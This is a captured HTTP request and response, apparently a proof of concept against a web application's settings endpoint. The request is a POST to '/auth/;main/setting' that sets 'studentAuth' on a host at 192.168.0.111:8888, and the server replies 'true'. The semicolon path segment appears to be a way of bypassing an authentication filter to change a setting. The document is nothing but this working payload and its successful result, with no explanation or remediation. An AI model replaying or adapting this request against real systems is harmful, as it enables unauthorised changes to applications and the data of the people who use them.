 Request
Pretty Raw Hex \n
1 POST /auth/;main/setting HTTP/1.1
2 Host: 192.168.0.111:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.0.111:8888/login/loginPage
9 Cookie: JSESSIONID=9EDD356C3ACD4524BDF34245E08EFC66
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 28
14
15 id=10&type=studentAuth&val=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 4
4 Date: Sun, 02 Mar 2025 07:05:16 GMT
5 Connection: close
6
7 true